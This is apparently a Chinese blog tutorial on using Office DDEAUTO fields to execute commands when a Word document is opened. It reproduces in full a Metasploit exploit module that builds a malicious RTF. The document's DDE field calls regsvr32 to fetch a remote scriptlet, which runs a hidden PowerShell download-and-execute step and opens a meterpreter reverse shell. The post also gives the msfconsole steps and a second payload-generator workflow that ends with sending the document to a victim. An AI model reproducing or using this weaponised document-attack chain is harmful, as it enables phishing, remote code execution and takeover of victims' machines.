在Office文档中利用DDE执行命令
Windows提供了应用程序间数据传输的若干种方法。
其中一种就是使用动态数据交换(DDE)协议。DDE协议是一套消息和指示的集合。通过发送消息以及共享内存实现应用程序的数据共享和交换。应用程序可以使用DDE协议实现一次性数据传输以及持续的数据交换(当新数据可用时,应用程序发送更新通知给另一个应用程序)。
基于宏的文档攻击技术一直是主流,虽然需要用户主动进行确认,但是攻击的成功率依然非常的高。不过,近段时间来,使用Office DDEAUTO技术来传播恶意文件的方法已经越来越流行。
在MSWord和MSExcel里,可以使用DDE来执行命令
复现过程:
新建一个Word文档,通过Ctrl+F9添加一个域,然后修改域代码为:
{ DDEAUTO “c:\\windows\\system32\\cmd.exe” "/k calc.exe" }

DDEAUTO关键字指示Word这是一个DDE域,并且在打开文档时自动执行域代码。在域代码中,紧跟DDEAUTO关键字后面的是要执行的可执行程序的路径,后面跟随的是可执行程序的参数
保存文档之后双击打开
除了运行计算器之外还可以调用其他程序,配合PowerShell或者各类脚本程序的强大能力,可以下载或者释放恶意payload
如使用msf配合生成恶意office文档
Exp: https://www.exploit-db.com/exploits/43338/
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Powershell
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft Office DDE Payload Delivery',
'Description' => %q{
This module generates an DDE command to place within
a word document, that when executed, will retrieve a HTA payload
via HTTP from an web server.
},
'Author' => 'mumbai',
'License' => MSF_LICENSE,
'DisclosureDate' => 'Oct 9 2017',
'References' => [
['URL', 'https://gist.github.com/xillwillx/171c24c8e23512a891910824f506f563'],
['URL', 'https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/']
],
'Arch' => [ARCH_X86, ARCH_X64],
'Platform' => 'win',
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' =>
[
['Microsoft Office', {} ],
],
'DefaultTarget' => 0,
'Payload' => {
'DisableNops' => true
},
'DefaultOptions' => {
'DisablePayloadHandler' => false,
'PAYLOAD' => 'windows/meterpreter/reverse_tcp',
'EXITFUNC' => 'thread'
}
))
register_options([
OptString.new("FILENAME", [true, "Filename to save as", "msf.rtf"]),
OptPath.new("INJECT_PATH", [false, "Path to file to inject", nil])
])
end
def gen_psh(url, *method)
ignore_cert = Rex::Powershell::PshMethods.ignore_ssl_certificate if ssl
if method.include? 'string'
download_string = datastore['PSH-Proxy'] ? (Rex::Powershell::PshMethods.proxy_aware_download_and_exec_string(url)) : (Rex::Powershell::PshMethods.download_and_exec_string(url))
else
# Random filename to use, if there isn't anything set
random = "#{rand_text_alphanumeric 8}.exe"
# Set filename (Use random filename if empty)
filename = datastore['BinaryEXE-FILENAME'].blank? ? random : datastore['BinaryEXE-FILENAME']
# Set path (Use %TEMP% if empty)
path = datastore['BinaryEXE-PATH'].blank? ? "$env:temp" : %Q('#{datastore['BinaryEXE-PATH']}')
# Join Path and Filename
file = %Q(echo (#{path}+'\\#{filename}'))
# Generate download PowerShell command
download_string = Rex::Powershell::PshMethods.download_run(url, file)
end
download_and_run = "#{ignore_cert}#{download_string}"
# Generate main PowerShell command
return generate_psh_command_line(noprofile: true, windowstyle: 'hidden', command: download_and_run)
end
def on_request_uri(cli, _request)
if _request.raw_uri =~ /\.sct$/
print_status("Handling request for .sct from #{cli.peerhost}")
payload = gen_psh("#{get_uri}", "string")
data = gen_sct_file(payload)
send_response(cli, data, 'Content-Type' => 'text/plain')
else
print_status("Delivering payload to #{cli.peerhost}...")
p = regenerate_payload(cli)
data = cmd_psh_payload(p.encoded,
payload_instance.arch.first,
remove_comspec: true,
exec_in_place: true
)
send_response(cli, data, 'Content-Type' => 'application/octet-stream')
end
end
def rand_class_id
"#{Rex::Text.rand_text_hex 8}-#{Rex::Text.rand_text_hex 4}-#{Rex::Text.rand_text_hex 4}-#{Rex::Text.rand_text_hex 4}-#{Rex::Text.rand_text_hex 12}"
end
def gen_sct_file(command)
# If the provided command is empty, a correctly formatted response is still needed (otherwise the system raises an error).
if command == ''
return %{<?XML version="1.0"?><scriptlet><registration progid="#{Rex::Text.rand_text_alphanumeric 8}" classid="{#{rand_class_id}}"></registration></scriptlet>}
# If a command is provided, tell the target system to execute it.
else
return %{<?XML version="1.0"?><scriptlet><registration progid="#{Rex::Text.rand_text_alphanumeric 8}" classid="{#{rand_class_id}}"><script><![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("#{command}",0);]]></script></registration></scriptlet>}
end
end
def retrieve_header(filename)
if (not datastore['INJECT_PATH'].nil?)
path = "#{datastore['INJECT_PATH']}"
else
path = nil
end
if (not path.nil?)
if ::File.file?(path)
::File.open(path, 'rb') do |fd|
header = fd.read(fd.stat.size).split('{\*\datastore').first
header = header.to_s
print_status("Injecting #{path}...")
return header
end
else
header = '{\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033{\fonttbl{\f0\fnil\fcharset0 Calibri;}}' + "\n"
header << '{\*\generator Riched20 6.3.9600}\viewkind4\uc1' + "\n"
header << '\pard\sa200\sl276\slmult1\f0\fs22\lang9' + "\n"
end
else
header = '{\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033{\fonttbl{\f0\fnil\fcharset0 Calibri;}}' + "\n"
header << '{\*\generator Riched20 6.3.9600}\viewkind4\uc1' + "\n"
header << '\pard\sa200\sl276\slmult1\f0\fs22\lang9' + "\n"
end
return header
end
def create_rtf
#
header = retrieve_header(datastore['FILENAME'])
field_class = '{\field{\*\fldinst {\rtlch\fcs1 \af31507 \ltrch\fcs0 \insrsid3807165 '
field_class << "DDEAUTO C:\\\\\\\\Programs\\\\\\\\Microsoft\\\\\\\\Office\\\\\\\\MSword.exe\\\\\\\\..\\\\\\\\..\\\\\\\\..\\\\\\\\..\\\\\\\\Windows\\\\\\\\System32\\\\\\\\cmd.exe \"/c regsvr32 /s /n /u /i:#{get_uri}.sct scrobj.dll\" }}"
field_class << '{\fldrslt }}\sectd \ltrsect\linex0\endnhere\sectlinegrid360\sectdefaultcl\sftnbj {\rtlch\fcs1 \af31507 \ltrch\fcs0' + "\n"
field_class << '\insrsid5790315' + "\n"
field_class << '\par }'
footer = '}}' # footer
rtf = header + field_class + footer
rtf
end
def primer
file_create(create_rtf)
end
end
将exp保存到msf的modules目录下/poctest文件夹
执行reload_all重新加载模块
使用模块
use exploit/poctest/43338
set LHOST 192.168.40.133
exploit

在目标机器执行该文件,仍然全部选是

收到shell
利用工具2:
pip install lxml
git clone https://github.com/0xdeadbeefJERKY/Office-DDE-Payloads.git
执行python ddeword.py
然后输入payload

在outlook文件夹下会生成具有恶意代码的doc文档

将payload-final.docx发送给受害者
受害者按打开后进行如之前一样的选择即可执行恶意代码
总结
该攻击方法需要用户交互。但是,由于安全意识的缺乏,无论是企业里还是个人用户,依然有大量的用户中招。同时微软也表示,DDEAUTO技术并非漏洞而是正常的功能,因此并不打算修复该问题。因此可以推测,该方法会在很长时间里成为文档攻击的主流。